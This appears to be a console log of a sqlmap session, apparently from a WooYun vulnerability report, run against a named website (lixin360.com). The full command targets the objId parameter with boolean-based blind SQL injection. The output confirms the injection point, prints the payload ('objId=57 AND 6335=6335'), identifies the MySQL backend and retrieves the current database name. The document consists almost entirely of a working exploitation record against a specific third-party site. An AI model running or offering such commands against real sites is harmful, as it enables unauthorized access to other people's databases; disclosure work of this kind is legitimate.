 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://www.lixin360.com/home/upDown.j
html?keyName=teamId&objId=57&tableName=Team&_=1458464999822"  -p objId --no-cast
 --technique=B --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:16:42
[19:16:43] [INFO] resuming back-end DBMS 'mysql'
[19:16:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: objId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyName=teamId&objId=57 AND 6335=6335&tableName=Team&_=145846499982
2
---
[19:16:43] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: MySQL 5
[19:16:43] [INFO] fetching current database
[19:16:43] [INFO] resumed: lixin360
current database:    'lixin360'
[19:16:43] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.lixin360.com'
www.wooyun.org